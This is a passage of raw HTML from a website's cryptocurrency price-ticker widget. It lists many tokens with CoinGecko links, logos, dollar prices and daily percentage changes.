0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70445/thumb/JTRSY.png" alt="janus-henderson-anemoy-treasury-fund" /><b><a rel="nofollow" href="https://coingecko.com/coins/janus-henderson-anemoy-treasury-fund" target="_blank">Janus Henderson Anemoy Treasury Fund <span>(JTRSY)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69320/thumb/gteth-logo.jpeg" alt="gteth" /><b><a rel="nofollow" href="https://coingecko.com/coins/gteth" target="_blank">GTETH <span>(GTETH)</span></a> <span>$ 3,024.26</span><span class="mcwpup"> 1.87%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28478/thumb/lightenicon_200x200.png" alt="fasttoken" /><b><a rel="nofollow" href="https://coingecko.com/coins/fasttoken" target="_blank">Fasttoken <span>(FTN)</span></a> <span>$ 1.09</span><span class="mcwpup"> 0.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12882/thumb/Other_200x200.png" alt="injective-protocol" /><b><a rel="nofollow" href="https://coingecko.com/coins/injective-protocol" target="_blank">Injective <span>(INJ)</span></a> <span>$ 4.71</span><span class="mcwpup"> 2.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13573/thumb/Lido_DAO.png" alt="lido-dao" /><b><a rel="nofollow" href="https://coingecko.com/coins/lido-dao" target="_blank">Lido DAO <span>(LDO)</span></a> <span>$ 0.539808</span><span class="mcwpup"> 1.73%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/71121/thumb/lighter.png" alt="lighter" /><b><a rel="nofollow" href="https://coingecko.com/coins/lighter" target="_blank">Lighter <span>(LIT)</span></a> <span>$ 1.80</span><span class="mcwpup"> 8.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17752/thumb/mSOL.png" alt="msol" /><b><a rel="nofollow" href="https://coingecko.com/coins/msol" target="_blank">Marinade Staked SOL <span>(MSOL)</span></a> <span>$ 176.15</span><span class="mcwpup"> 2.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13029/thumb/axie_infinity_logo.png" alt="axie-infinity" /><b><a rel="nofollow" href="https://coingecko.com/coins/axie-infinity" target="_blank">Axie Infinity <span>(AXS)</span></a> <span>$ 2.64</span><span class="mcwpup"> 20%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70219/thumb/liquideth.png" alt="ether-fi-liquid-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-liquid-eth" target="_blank">Ether.Fi Liquid ETH <span>(LIQUIDETH)</span></a> <span>$ 3,256.71</span><span class="mcwpup"> 2.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31745/thumb/token.png" alt="aerodrome-finance" /><b><a rel="nofollow" href="https://coingecko.com/coins/aerodrome-finance" target="_blank">Aerodrome Finance <span>(AERO)</span></a> <span>$ 0.484524</span><span class="mcwpup"> 3.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68339/thumb/Coingecko_-_PFP.png" alt="doublezero" /><b><a rel="nofollow" href="https://coingecko.com/coins/doublezero" target="_blank">DoubleZero <span>(2Z)</span></a> <span>$ 0.126852</span><span class="mcwpup"> 5.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51473/thumb/steakUSDC.png" alt="steakhouse-usdc-morpho-vault" /><b><a rel="nofollow" href="https://coingecko.com/coins/steakhouse-usdc-morpho-vault" target="_blank">Steakhouse USDC Morpho Vault <span>(STEAKUSDC)</span></a> <span>$ 1.11</span><span class="mcwpdown"> 0%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35958/thumb/etherfi.jpeg" alt="ether-fi" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi" target="_blank">Ether.fi <span>(ETHFI)</span></a> <span>$ 0.624098</span><span class="mcwpup"> 1.16%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/16746/thumb/PNG_image.png" alt="floki" /><b><a rel="nofollow" href="https://coingecko.com/coins/floki" target="_blank">FLOKI <span>(FLOKI)</span></a> <span>$ 0.000045</span><span class="mcwpup"> 3.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12129/thumb/sandbox_logo.jpg" alt="the-sandbox" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-sandbox" target="_blank">The Sandbox <span>(SAND)</span></a> <span>$ 0.160671</span><span class="mcwpup"> 14.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68272/thumb/cUSD_ab_500%C3%97500.png" alt="cap-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/cap-usd" target="_blank">Cap USD <span>(CUSD)</span></a> <span>$ 0.989069</span><span class="mcwpdown"> 2.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27008/thumb/cbeth.png" alt="coinbase-wrapped-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-staked-eth" target="_blank">Coinbase Wrapped Staked ETH <span>(CBETH)</span></a> <span>$ 3,390.52</span><span class="mcwpup"> 2.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30870/thumb/staderx.png" alt="stader-ethx" /><b><a rel="nofollow" href="https://coingecko.com/coins/stader-ethx" target="_blank">Stader ETHx <span>(ETHX)</span></a> <span>$ 3,260.48</span><span class="mcwpup"> 1.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26433/thumb/starknet.png" alt="starknet" /><b><a rel="nofollow" href="https://coingecko.com/coins/starknet" target="_blank">Starknet <span>(STRK)</span></a> <span>$ 0.080459</span><span class="mcwpup"> 2.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31401/thumb/centeredcoin_%281%29.png" alt="spx6900" /><b><a rel="nofollow" href="https://coingecko.com/coins/spx6900" target="_blank">SPX6900 <span>(SPX)</span></a> <span>$ 0.448878</span><span class="mcwpup"> 2.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31967/thumb/tia.jpg" alt="celestia" /><b><a rel="nofollow" href="https://coingecko.com/coins/celestia" target="_blank">Celestia <span>(TIA)</span></a> <span>$ 0.479346</span><span class="mcwpup"> 1.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/22457/thumb/btt_logo.png" alt="bittorrent" /><b><a rel="nofollow" href="https://coingecko.com/coins/bittorrent" target="_blank">BitTorrent <span>(BTT)</span></a> <span>$ 0.00000042</span><span class="mcwpup"> 4.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4376/thumb/400%E6%96%B9.png" alt="newton-project" /><b><a rel="nofollow" href="https://coingecko.com/coins/newton-project" target="_blank">AB <span>(AB)</span></a> <span>$ 0.004239</span><span class="mcwpdown"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12424/thumb/RSFOmQ.png" alt="sun-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/sun-token" target="_blank">Sun Token <span>(SUN)</span></a> <span>$ 0.021272</span><span class="mcwpup"> 4.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54285/thumb/sbtc-logo-orange-bg-white-circle-1000px_2.png" alt="sbtc-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/sbtc-2" target="_blank">sBTC <span>(SBTC)</span></a> <span>$ 90,377.00</span><span class="mcwpup"> 1.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35595/thumb/65c67f0ebf2f6a1bd0feb13c_usdb-icon-yellow.png" alt="usdb" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdb" target="_blank">USDB <span>(USDB)</span></a> <span>$ 0.997393</span><span class="mcwpdown"> 0.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11095/thumb/JUST.jpg" alt="just" /><b><a rel="nofollow" href="https://coingecko.com/coins/just" target="_blank">JUST <span>(JST)</span></a> <span>$ 0.045875</span><span class="mcwpup"> 6.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70936/thumb/7278.png" alt="staked-aave" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-aave" target="_blank">Staked Aave <span>(STKAAVE)</span></a> <span>$ 161.24</span><span class="mcwpup"> 4.46%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13397/thumb/Graph_Token.png" alt="the-graph" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-graph" target="_blank">The Graph <span>(GRT)</span></a> <span>$ 0.037702</span><span class="mcwpup"> 2.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28206/thumb/ftxG9_TJ_400x400.jpeg" alt="layerzero" /><b><a rel="nofollow" href="https://coingecko.com/coins/layerzero" target="_blank">LayerZero <span>(ZRO)</span></a> <span>$ 1.95</span><span class="mcwpup"> 3.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51232/thumb/_syrup_token_logo.png" alt="syrup" /><b><a rel="nofollow" href="https://coingecko.com/coins/syrup" target="_blank">Maple Finance <span>(SYRUP)</span></a> <span>$ 0.337954</span><span class="mcwpdown"> 1.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50913/thumb/apecoin.jpg" alt="wrapped-apecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-apecoin" target="_blank">Wrapped ApeCoin <span>(WAPE)</span></a> <span>$ 0.194153</span><span class="mcwpup"> 1.53%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/692/thumb/IOTA_Thumbnail_%281%29.png" alt="iota" /><b><a rel="nofollow" href="https://coingecko.com/coins/iota" target="_blank">IOTA <span>(IOTA)</span></a> <span>$ 0.091738</span><span class="mcwpup"> 6.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1899/thumb/tel.png" alt="telcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/telcoin" target="_blank">Telcoin <span>(TEL)</span></a> <span>$ 0.004098</span><span class="mcwpup"> 25.9%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13079/thumb/3vuYMbjN.png" alt="conflux-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/conflux-token" target="_blank">Conflux <span>(CFX)</span></a> <span>$ 0.072692</span><span class="mcwpup"> 2.1%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40008/thumb/USR_LOGO.png" alt="resolv-usr" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-usr" target="_blank">Resolv USR <span>(USR)</span></a> <span>$ 0.999028</span><span class="mcwpdown"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6799/thumb/BSV.png" alt="bitcoin-sv" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-sv" target="_blank">Bitcoin SV <span>(BSV)</span></a> <span>$ 18.48</span><span class="mcwpup"> 0.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29788/thumb/kau-currency-ticker.png" alt="kinesis-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinesis-gold" target="_blank">Kinesis Gold <span>(KAU)</span></a> <span>$ 154.04</span><span class="mcwpdown"> 0.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51589/thumb/pippin_logo.png" alt="pippin" /><b><a rel="nofollow" href="https://coingecko.com/coins/pippin" target="_blank">pippin <span>(PIPPIN)</span></a> <span>$ 0.365805</span><span class="mcwpup"> 30.26%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11085/thumb/Trust.png" alt="trust-wallet-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/trust-wallet-token" target="_blank">Trust Wallet <span>(TWT)</span></a> <span>$ 0.878914</span><span class="mcwpup"> 1.68%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13876/thumb/JASMY200x200.jpg" alt="jasmycoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/jasmycoin" target="_blank">JasmyCoin <span>(JASMY)</span></a> <span>$ 0.007392</span><span class="mcwpup"> 3.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/662/thumb/logo_square_simple_300px.png" alt="gnosis" /><b><a rel="nofollow" href="https://coingecko.com/coins/gnosis" target="_blank">Gnosis <span>(GNO)</span></a> <span>$ 138.69</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51880/thumb/USR_LOGO.png" alt="resolv-wstusr" /><b><a rel="nofollow" href="https://coingecko.com/coins/resolv-wstusr" target="_blank">Resolv wstUSR <span>(WSTUSR)</span></a> <span>$ 1.13</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15069/thumb/Pendle_Logo_Normal-03.png" alt="pendle" /><b><a rel="nofollow" href="https://coingecko.com/coins/pendle" target="_blank">Pendle <span>(PENDLE)</span></a> <span>$ 2.12</span><span class="mcwpup"> 11.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/329/thumb/dcr.png" alt="decred" /><b><a rel="nofollow" href="https://coingecko.com/coins/decred" target="_blank">Decred <span>(DCR)</span></a> <span>$ 20.70</span><span class="mcwpdown"> 3.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26045/thumb/euro.png" alt="euro-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/euro-coin" target="_blank">EURC <span>(EURC)</span></a> <span>$ 1.17</span><span class="mcwpdown"> 0.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30118/thumb/crvusd.jpg" alt="crvusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/crvusd" target="_blank">crvUSD <span>(CRVUSD)</span></a> <span>$ 0.999854</span><span class="mcwpdown"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/19785/thumb/ENS.jpg" alt="ethereum-name-service" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum-name-service" target="_blank">Ethereum Name Service <span>(ENS)</span></a> <span>$ 9.15</span><span class="mcwpup"> 0.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15687/thumb/AINFT.png" alt="apenft" /><b><a rel="nofollow" href="https://coingecko.com/coins/apenft" target="_blank">AINFT <span>(NFT)</span></a> <span>$ 0.00000035</span><span class="mcwpdown"> 0.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14483/thumb/token_OHM_%281%29.png" alt="olympus" /><b><a rel="nofollow" href="https://coingecko.com/coins/olympus" target="_blank">Olympus <span>(OHM)</span></a> <span>$ 21.12</span><span class="mcwpup"> 0.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26115/thumb/btcb.png" alt="bitcoin-avalanche-bridged-btc-b" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-avalanche-bridged-btc-b" target="_blank">Avalanche Bridged BTC (Avalanche) <span>(BTC.B)</span></a> <span>$ 89,974.00</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33566/thumb/dogwifhat.jpg" alt="dogwifcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogwifcoin" target="_blank">dogwifhat <span>(WIF)</span></a> <span>$ 0.341375</span><span class="mcwpdown"> 0.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/29789/thumb/kag-currency-ticker.png" alt="kinesis-silver" /><b><a rel="nofollow" href="https://coingecko.com/coins/kinesis-silver" target="_blank">Kinesis Silver <span>(KAG)</span></a> <span>$ 91.37</span><span class="mcwpdown"> 3.34%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31924/thumb/pyth.png" alt="pyth-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/pyth-network" target="_blank">Pyth Network <span>(PYTH)</span></a> <span>$ 0.058743</span><span class="mcwpup"> 2.93%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69242/thumb/stable-logotype-framed-square-light.png" alt="stable-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/stable-2" target="_blank">​​Stable <span>(STABLE)</span></a> <span>$ 0.018403</span><span class="mcwpup"> 5.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/15768/thumb/dogecoin.png" alt="binance-peg-dogecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-dogecoin" target="_blank">Binance-Peg Dogecoin <span>(DOGE)</span></a> <span>$ 0.127484</span><span class="mcwpup"> 1.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33049/thumb/ether.fi_eETH.png" alt="ether-fi-staked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/ether-fi-staked-eth" target="_blank">ether.fi Staked ETH <span>(EETH)</span></a> <span>$ 3,060.79</span><span class="mcwpup"> 4.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/878/thumb/decentraland-mana.png" alt="decentraland" /><b><a rel="nofollow" href="https://coingecko.com/coins/decentraland" target="_blank">Decentraland <span>(MANA)</span></a> <span>$ 0.171045</span><span class="mcwpup"> 11.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39901/thumb/KAIA.png" alt="kaia" /><b><a rel="nofollow" href="https://coingecko.com/coins/kaia" target="_blank">Kaia <span>(KAIA)</span></a> <span>$ 0.054114</span><span class="mcwpup"> 2.63%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12493/thumb/GALA_token_image_-_200PNG.png" alt="gala" /><b><a rel="nofollow" href="https://coingecko.com/coins/gala" target="_blank">GALA <span>(GALA)</span></a> <span>$ 0.006713</span><span class="mcwpup"> 4.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2538/thumb/theta-token-logo.png" alt="theta-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/theta-token" target="_blank">Theta Network <span>(THETA)</span></a> <span>$ 0.317055</span><span class="mcwpup"> 4.97%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38934/thumb/wstx.jpg" alt="wrapped-stx-velar" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-stx-velar" target="_blank">Wrapped STX (Velar) <span>(WSTX)</span></a> <span>$ 0.313396</span><span class="mcwpup"> 3.38%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31273/thumb/new_binance-peg-busd.png" alt="binance-peg-busd" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-peg-busd" target="_blank">Binance-Peg BUSD <span>(BUSD)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50891/thumb/fart.jpg" alt="fartcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/fartcoin" target="_blank">Fartcoin <span>(FARTCOIN)</span></a> <span>$ 0.306393</span><span class="mcwpup"> 1.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/36308/thumb/01_avatar.jpg" alt="undeads-games" /><b><a rel="nofollow" href="https://coingecko.com/coins/undeads-games" target="_blank">Undeads Games <span>(UDS)</span></a> <span>$ 2.45</span><span class="mcwpdown"> 1.17%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/23657/thumb/savax_blue.png" alt="benqi-liquid-staked-avax" /><b><a rel="nofollow" href="https://coingecko.com/coins/benqi-liquid-staked-avax" target="_blank">BENQI Liquid Staked AVAX <span>(SAVAX)</span></a> <span>$ 15.66</span><span class="mcwpup"> 2.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68429/thumb/Solstice_Icons_for_DEX_512x512_USX.png" alt="usx" /><b><a rel="nofollow" href="https://coingecko.com/coins/usx" target="_blank">USX <span>(USX)</span></a> <span>$ 0.999248</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55066/thumb/ubtc.jpg" alt="unit-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/unit-bitcoin" target="_blank">Unit Bitcoin <span>(UBTC)</span></a> <span>$ 89,969.00</span><span class="mcwpup"> 1.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/37052/thumb/zbcn.jpeg" alt="zebec-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/zebec-network" target="_blank">Zebec Network <span>(ZBCN)</span></a> <span>$ 0.002988</span><span class="mcwpup"> 2.56%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66811/thumb/H_tokenLogo_original.png" alt="humanity" /><b><a rel="nofollow" href="https://coingecko.com/coins/humanity" target="_blank">Humanity <span>(H)</span></a> <span>$ 0.160995</span><span class="mcwpdown"> 3.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13928/thumb/PSigc4ie_400x400.jpg" alt="raydium" /><b><a rel="nofollow" href="https://coingecko.com/coins/raydium" target="_blank">Raydium <span>(RAY)</span></a> <span>$ 1.05</span><span class="mcwpup"> 6.22%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38108/thumb/200x200_Sonic_Logo.png" alt="sonic-3" /><b><a rel="nofollow" href="https://coingecko.com/coins/sonic-3" target="_blank">Sonic <span>(S)</span></a> <span>$ 0.074601</span><span class="mcwpup"> 2.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/677/thumb/basic-attention-token.png" alt="basic-attention-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/basic-attention-token" target="_blank">Basic Attention <span>(BAT)</span></a> <span>$ 0.187846</span><span class="mcwpdown"> 3.61%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69123/thumb/weeth.png" alt="arbitrum-bridged-wrapped-eeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wrapped-eeth" target="_blank">Arbitrum Bridged Wrapped eETH (Arbitrum) <span>(WEETH)</span></a> <span>$ 3,281.59</span><span class="mcwpup"> 2.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54129/thumb/asBNB.png" alt="astherus-staked-bnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/astherus-staked-bnb" target="_blank">Aster Staked BNB <span>(ASBNB)</span></a> <span>$ 945.59</span><span class="mcwpup"> 1.39%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/24210/thumb/onyxlogo.jpg" alt="chain-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/chain-2" target="_blank">Onyxcoin <span>(XCN)</span></a> <span>$ 0.007479</span><span class="mcwpup"> 12.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13422/thumb/LFRAX.png" alt="frax" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax" target="_blank">Legacy Frax Dollar <span>(FRAX)</span></a> <span>$ 0.993742</span><span class="mcwpup"> 0.06%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68496/thumb/17557587474808c2d3f7d34aaa2709dc3e07c62305.png" alt="gate-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/gate-wrapped-btc" target="_blank">Gate Wrapped BTC <span>(GTBTC)</span></a> <span>$ 90,014.00</span><span class="mcwpup"> 1.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39708/thumb/WETH.PNG" alt="polygon-pos-bridged-weth-polygon-pos" /><b><a rel="nofollow" href="https://coingecko.com/coins/polygon-pos-bridged-weth-polygon-pos" target="_blank">Polygon PoS Bridged WETH (Polygon POS) <span>(WETH)</span></a> <span>$ 3,025.29</span><span class="mcwpup"> 2.11%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/66489/thumb/Plasma-symbol-green-1.png" alt="plasma" /><b><a rel="nofollow" href="https://coingecko.com/coins/plasma" target="_blank">Plasma <span>(XPL)</span></a> <span>$ 0.128808</span><span class="mcwpup"> 3.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/480/thumb/NEO_512_512.png" alt="neo" /><b><a rel="nofollow" href="https://coingecko.com/coins/neo" target="_blank">NEO <span>(NEO)</span></a> <span>$ 3.73</span><span class="mcwpup"> 0.89%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/14867/thumb/binance-btc_32.png" alt="binance-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-wrapped-btc" target="_blank">Binance Wrapped BTC <span>(BBTC)</span></a> <span>$ 89,970.00</span><span class="mcwpup"> 1.35%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/38043/thumb/ZKTokenBlack.png" alt="zksync" /><b><a rel="nofollow" href="https://coingecko.com/coins/zksync" target="_blank">ZKsync <span>(ZK)</span></a> <span>$ 0.030431</span><span class="mcwpdown"> 0.66%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/55861/thumb/sUSDai_Token_Full_Glyph.png" alt="susdai" /><b><a rel="nofollow" href="https://coingecko.com/coins/susdai" target="_blank">Staked USDai <span>(SUSDAI)</span></a> <span>$ 1.06</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31013/thumb/weth_2.jpg" alt="wrapped-ether-mantle-bridge" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-ether-mantle-bridge" target="_blank">Mantle Bridged WETH (Mantle) <span>(WETH)</span></a> <span>$ 3,020.98</span><span class="mcwpup"> 1.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9989/thumb/E5zZUXza_400x400.jpg" alt="mimblewimblecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/mimblewimblecoin" target="_blank">MimbleWimbleCoin <span>(MWC)</span></a> <span>$ 22.93</span><span class="mcwpup"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/28284/thumb/frxETH_icon.png" alt="frax-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/frax-ether" target="_blank">Frax Ether <span>(FRXETH)</span></a> <span>$ 3,018.62</span><span class="mcwpup"> 1.94%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50879/thumb/kBTC.png" alt="kraken-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/kraken-wrapped-btc" target="_blank">Kraken Wrapped BTC <span>(KBTC)</span></a> <span>$ 90,115.00</span><span class="mcwpup"> 0.98%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10807/thumb/BTSE_logo_Square.jpeg" alt="btse-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/btse-token" target="_blank">BTSE Token <span>(BTSE)</span></a> <span>$ 1.52</span><span class="mcwpup"> 0.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53102/thumb/arbitrum-bridged-wsteth-arbitrum.webp" alt="arbitrum-bridged-wsteth-arbitrum" /><b><a rel="nofollow" href="https://coingecko.com/coins/arbitrum-bridged-wsteth-arbitrum" target="_blank">Arbitrum Bridged wstETH (Arbitrum) <span>(WSTETH)</span></a> <span>$ 3,705.16</span><span class="mcwpup"> 1.99%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68142/thumb/waEthusdc_64.png" alt="wrapped-aave-ethereum-usdc" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-aave-ethereum-usdc" target="_blank">Wrapped Aave Ethereum USDC <span>(WAETHUSDC)</span></a> <span>$ 1.17</span><span class="mcwpup"> 2.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/542/thumb/Golem_Submark_Positive_RGB.png" alt="golem" /><b><a rel="nofollow" href="https://coingecko.com/coins/golem" target="_blank">Golem <span>(GLM)</span></a> <span>$ 0.240762</span><span class="mcwpup"> 4.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/51114/thumb/symbol.png" alt="mantle-restaked-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle-restaked-eth" target="_blank">Mantle Restaked ETH <span>(CMETH)</span></a> <span>$ 3,275.57</span><span class="mcwpup"> 1.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/4343/thumb/oRt6SiEN_400x400.jpg" alt="arweave" /><b><a rel="nofollow" href="https://coingecko.com/coins/arweave" target="_blank">Arweave <span>(AR)</span></a> <span>$ 3.65</span><span class="mcwpdown"> 1.29%</span></b></div></li><li 